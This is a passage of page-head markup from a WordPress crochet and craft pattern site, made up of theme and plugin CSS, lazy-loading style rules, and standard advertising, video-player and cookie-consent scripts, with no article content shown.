var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-68f0120c-ffa5-4a26-a88e-564c159c0f5f) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".32565c7de159e4337c508fcd22e34a59").click(function() {
		jQuery.post(
			"https://www.guidepatterns.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "b9d1066116",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.guidepatterns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guidepatterns.com/wp-json/wp/v2/promoted_products/35669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guidepatterns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guidepatterns.com/?p=35669' />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843" crossorigin="anonymous"></script>

<script type="rocketlazyloadscript">!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>		<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'JrnnUS4Hz18Mz', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
				<style type="text/css" id="wp-custom-css">
			a.menu-mobile {
    background-image: var(--wpr-bg-25f7ab58-d0a8-473d-aa7c-c9f729c493c0);
    background-size: 30px 25px !important;
    height: 30px;
    width: 30px;
    background-repeat: no-repeat;
    padding: 0 !important;
}

a.menu-mobile:after {
  content:"" !Important;
}

.middle_right label{
	display: block !important;
    padding: 12px 0 0 0 !important;
	color: #8c2702;
    font: bold 16px/20px Arial, Helvetica, sans-serif;
}
.ig_es_form_field_name{
	padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}

.es_txt_email {
   padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}
.es_textbox_button{
	background: #383229;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, .1);
    color: #fff;
    font: normal 14px/32px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    padding: 0 10px 0 10px;
    cursor: pointer !important;
    border-radius: 6px;
    margin-top: 12px;
}
.es_txt_email:focus, .es_textbox_button:focus{
	outline:none !important;
}
.es_textbox_button:hover{
	background: #e62727 !important;
}





/* 20-09-2021 */

#top_slider_products .item img, #mobile_bottom_products .item img{
    height: 100px;
    object-fit: cover;
}

#top_slider_products .item p, #mobile_bottom_products .item p, #sidebar_slider_products .item p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-family: Arial, Helvetica, sans-serif; cursor:pointer

}

#top_slider_products .item a, #mobile_bottom_products .item a, #sidebar_slider_products .item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

#mobile_bottom_products {
    width: 100%;
    margin: 0px auto;
    position: fixed;
    bottom: 0;
    z-index: 99;
    background: #fff;
    padding: 10px 0;
}



#mobile_bottom_products .item {
    display: inline-block;
    width: 100%;
	  border: 1px solid #ccc;
    padding: 5px;
    border-radius: 8px;
}

#mobile_bottom_products .item img {
    height: 100px;
    object-fit: cover;
    width: 100%;
    float: left;
    margin-right: 10px;
	  margin-bottom:10px;
}

#mobile_bottom_products .item p {
    font-size: 16px;
    display: block;
    width:fit-content;
    font-weight: 700;
	  margin:0;
	text-align:center;
	min-height:45px;
	margin:10px auto
}







#sidebar_slider_products {
    width: 100%;
    margin: 25px 0;
}



.sidebar_slider_div #sidebar_slider_products .item img {
    width: 100%;
    height: 100px;
    object-fit: cover;
}

.sidebar_slider_div #sidebar_slider_products .item{     height: 240px!important;
    width: 142px!important;}



#sidebar_slider_products .item p {   min-height: auto;
    overflow: inherit;
    text-overflow: inherit;
    display: inherit;
    -webkit-line-clamp: inherit;
    -webkit-box-orient: inherit;
}






#mobile_bottom_products { display:none}


#top_slider_products .item {
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
    padding: 5px;
    background: #fff;
}

/* 22-09-2021 */


#sidebar_slider_products .products_item .item_img {
    width: 142px;
    height: 100px;
    overflow: hidden;
}


.products_item {
    width: 142px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    margin: auto auto 20px auto;
}


#sidebar_slider_products .products_item .item_img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#sidebar_slider_products .products_item p {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

#sidebar_slider_products .products_item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
    font-family: Arial, Helvetica, sans-serif;
}

#sidebar_slider_products .products_item p{ min-height:inherit}

.sidebar_slider_div::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;
}




.single-post .bred_box span {
    font-size: 15px;
    position: relative;
    top: 0px;
}



/* 9-11-2021 */

 #wraper{width:1150px}

.body_left {
    width: 63.31%;
}

.body_right {
    width: 34.8%;
}

#sidebar_right li:nth-child(2) ul {
    padding: 8px 0;
}

.page-id-36384 .body_head {
    display: none;
}

.learn_crochet_banner img {
    width: 100%;
    height: 100%;
}

.learn_crochet_banner h2 {
    color: #000;
    font-size: 40px;
    font-family: Georgia,"Times New Roman",Times,serif;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 20px;
}

.learn_crochet_banner .wp-block-button  .\33 2565c7de159e4337c508fcd22e34a59, .page-id-36384 .\33 2565c7de159e4337c508fcd22e34a59{ display:none}

.learn_crochet_banner .wp-block-button a, .buy_btn a{ padding:15px 20px}

.learn_crochet_banner .wp-block-button a:hover, .buy_btn a:hover{ background:#000; color:#fff}

.learn_crochet_banner {
    background: #f6e9d3;
    padding: 20px 20px 20px 0;
}


.subjects_list {
    padding: 30px 4%;
}

.page-id-36384 .article_main .body_left, .page-id-36384 .article_main .text_part {
    width: 100%;
    margin-left: 0;
}

.page-id-36384 .article_main .body_right, .page-id-36384 ins {
    display: none;
}

.buy_btn {
    padding: 0 4% 20px;
}

.page-id-36384 .article_main{ margin:0 auto;  overflow: inherit;}



/* resposnive */


@media(max-width:1600px){
	
/* 	.sidebar_slider_div{ width:16%;} */
	
	.sidebar_slider_div{ width:9%!important;}
	
	#sidebar_slider_products{ left:-88%}

}

@media(max-width:1440px){
	
	.sidebar_slider_div{ width:13.5%; display:none!important}
	

}

@media(max-width:1353px){
	
	.sidebar_slider_div{ width:12%;}

}

 @media(max-width:1330px){
	
	 .sidebar_slider_div{ width:10%;}
	 .products_item { width:100px}
	 #sidebar_slider_products .products_item .item_img{ width:100%}
	 
	 #sidebar_slider_products .products_item p{ font-size:13px; margin:10px 0; min-height:inherit}

	 #sidebar_slider_products .products_item a { font-size: 10px; min-height: 22px; line-height: 12px;}
	 
}

 @media(max-width:1220px){
	
	 .sidebar_slider_div{ display:none!important}
	 
	 #wraper {
    width: 100%;
}

}


@media(max-width:1024px){
	#mobile_bottom_products { display:block; width:90%; left:0; right:0; margin:auto}
	
}

@media(max-width:980px){
	
	#mobile_bottom_products { display:block; width:100%}
	
	#mobile_bottom_products .item { display:block; width:98.3%}
	
	.body_left, .body_right{ width:100%}
	
	.body_left, .body_right {
    width: 100%;
}
	#sidebar_right li:nth-child(2) ul {
    padding: 8px 10px;
}
	
	.learn_crochet_banner h2{ font-size:30px}
	
}


@media(max-width:767px){
	
	#top_slider_products{ display:none}
	
		#mobile_bottom_products { display:block}
	#mobile_bottom_products .item {
    display: block;
    width: 96.7%;
}
	#mobile_bottom_products .item img{ width:142px}
	
	#mobile_bottom_products .item p{ text-align:left; min-height:44.8px; margin:0}
	#mobile_bottom_products .item a{
		width:35%
	}
	
	.learn_crochet_banner{ padding:20px 10px 10px}
	
	.buy_btn{ padding: 0 10px}
	
	.learn_crochet_banner .wp-block-media-text__content{ padding:10px 0}
	
	.subjects_list {
    padding: 30px 10px;
}
	
	.learn_crochet_banner h2{ font-size:25px}
	
}




.page-id-36384 div#itfbppl_overlay {
    display: none !important;
}


@media(max-width:980px){

div#wraper {
    display: block !important;
}

.body_left, .body_right {
    width: calc(100% - 20px);
    margin: auto;
    float: none;
}

}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<link data-minify="1" rel='stylesheet' id='afbppl_frontend_style-css' href='https://www.guidepatterns.com/wp-content/cache/background-css/1/www.guidepatterns.com/wp-content/cache/min/1/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css?ver=1767010536&wpr_t=1769210147' type='text/css' media='' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">a.menu-mobile{--wpr-bg-25f7ab58-d0a8-473d-aa7c-c9f729c493c0: url('https://www.guidepatterns.com/wp-content/uploads/2024/01/Group-1-3.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">body{--wpr-bg-a42f236f-8c6e-4851-bde4-9547cb40fce0: url('https://www.guidepatterns.com/wp-content/themes/craft/images/body_back.png');}.menu ul li.season:before{--wpr-bg-b3c984e7-deea-401e-b9ed-a9a13e9c95cd: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.menu ul li.decor:before{--wpr-bg-5f6776d5-663c-4b1c-a4bb-a534f3c76bd9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.menu ul li.paper-plane:before{--wpr-bg-83b368f0-c0de-491b-b548-d14ad3130442: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.menu ul li.diamond:before{--wpr-bg-895467eb-4270-44c3-b5e5-5eb47da17dbb: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.buy{--wpr-bg-455a0f2a-8279-40b2-b06d-f420dcf221a9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.menu ul li.down:before{--wpr-bg-8b78c842-271d-4ecf-b083-8bbf8830f616: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.cntctfrm_contact_submit{--wpr-bg-f8909cfb-645d-4f2b-96a1-0847571e949f: url('https://www.guidepatterns.com/wp-content/themes/craft/images/title_sub.png');}#cntctfrm_contact_name{--wpr-bg-1dfc5d48-fdb1-4b94-8d08-99bf61492d00: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#cntctfrm_contact_email{--wpr-bg-49dfbd2d-c05c-4d15-be2f-a05c4afeda05: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#cntctfrm_contact_subject{--wpr-bg-5bd41eb1-d008-46cd-9994-969b029c14f6: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#cntctfrm_contact_message{--wpr-bg-fb5e1004-59ac-40c0-8d8a-9826ea0c6018: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.head_nav ul li{--wpr-bg-dac629e3-2629-4ebc-bb7f-24fd50a1c370: url('https://www.guidepatterns.com/wp-content/themes/craft/images/bullet.png');}.nav_one a{--wpr-bg-5716b433-e907-4ee0-8cee-ada99bec2707: url('https://www.guidepatterns.com/wp-content/themes/craft/images/side_butt.png');}.nav_one a{--wpr-bg-5acea97d-4f06-49e2-8194-a5c2010d7378: url('https://www.guidepatterns.com/wp-content/themes/craft/images/side_butt.png');}.banner_left{--wpr-bg-218beb2b-6294-4010-bac1-db84c0c3412c: url('https://www.guidepatterns.com/wp-content/themes/craft/images/patt_1.png');}.banner_left{--wpr-bg-22486c96-42c4-4c96-87c0-2e8c69c5da12: url('https://www.guidepatterns.com/wp-content/themes/craft/images/patt_1.png');}.banner_left{--wpr-bg-f7039f0e-9dd7-466e-ab2e-04f8f2c66bcb: url('https://www.guidepatterns.com/wp-content/themes/craft/images/patt_1.png');}.banner_left{--wpr-bg-68495739-5229-4e2a-8fe9-c48ebead6774: url('https://www.guidepatterns.com/wp-content/themes/craft/images/patt_1.png');}.banner_left h4{--wpr-bg-603884fd-cccb-4f99-9a25-3dbb8a7d6eb4: url('https://www.guidepatterns.com/wp-content/themes/craft/images/gal_title.png');}.banner_left h4{--wpr-bg-0baec3e6-eb7f-4999-8820-e3b8fa2877cd: url('https://www.guidepatterns.com/wp-content/themes/craft/images/gal_title.png');}.banner_right h4{--wpr-bg-d64ffe27-0ea0-40db-9be3-6c1c79c2dc2a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/title_bg_one.png');}.banner_right h4{--wpr-bg-f87ae764-ae24-4876-8987-920377ac00a1: url('https://www.guidepatterns.com/wp-content/themes/craft/images/title_bg_one.png');}.banner_mid h4{--wpr-bg-9af570c3-17e1-4d95-a825-b86edfce880a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/ribon.png');}.banner_mid h4{--wpr-bg-e40eef47-53a5-411a-ac11-3893310baa88: url('https://www.guidepatterns.com/wp-content/themes/craft/images/ribon.png');}.banner_mid h4{--wpr-bg-b3531b81-f308-460e-9680-0e50b6f2f637: url('https://www.guidepatterns.com/wp-content/themes/craft/images/ribon.png');}.banner_mid h4{--wpr-bg-a0bb60eb-d477-4e9b-bcd0-73434d0c1178: url('https://www.guidepatterns.com/wp-content/themes/craft/images/ribon.png');}.banner_right ul li:before{--wpr-bg-2e93c354-847a-439a-9b9e-789b612feb34: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.footer{--wpr-bg-c9ddc3da-e6db-4efa-9dd1-14520bf50828: url('https://www.guidepatterns.com/wp-content/themes/craft/images/foot_back.jpg');}.footer{--wpr-bg-c6ad80b8-df5d-4019-a2d8-a0e228b7cfed: url('https://www.guidepatterns.com/wp-content/themes/craft/images/foot_back.jpg');}.latest_box{--wpr-bg-cc0409a9-eae8-43de-b14d-125523c8e9e6: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.latest_box{--wpr-bg-f9939c20-5556-4505-aa0a-8e9bb07e4520: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.latest_box{--wpr-bg-796fd974-9c3e-4ec1-b145-f128ea3e68fa: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.latest_box{--wpr-bg-eb6bd141-b9a3-43af-9cf0-0791a58faba4: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.latest_one h4{--wpr-bg-42f75c73-4c0e-4c60-b56b-3dbde66cd556: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_one.png');}.latest_one h4{--wpr-bg-d2a0537b-01d7-429f-ae1c-083f9e02dc27: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_one.png');}.latest_one h4{--wpr-bg-964ec6fb-1853-4822-8545-0dc17e990ead: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_one.png');}.latest_one h4{--wpr-bg-f8f329d4-c3c7-41a3-acbf-7d3b108cc03a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_one.png');}.latest_two h4{--wpr-bg-6fbcd8a4-c80a-4744-8c88-d05f302cb7df: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_two.png');}.latest_two h4{--wpr-bg-805fec09-55a8-4187-80df-8e635409089e: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_two.png');}.latest_two h4{--wpr-bg-c67e2563-4474-44da-9dec-990d50dcd5a4: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_two.png');}.latest_two h4{--wpr-bg-23af37ae-c261-4808-81d5-678463596357: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_two.png');}.latest_two h4{--wpr-bg-d9bf3f77-435d-4655-8366-dee08950370a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_two.png');}.latest_two_main ul li:before{--wpr-bg-e3bcd4d9-e9bd-4b00-87e9-dd4dd3f565e3: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.latest_three h4{--wpr-bg-f123ac1a-dbf7-4dc7-9f7e-a6155858d38c: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_three.png');}.latest_three h4{--wpr-bg-dc2f4c71-5cc4-42b0-bb5d-7f5759e40118: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_three.png');}.latest_three 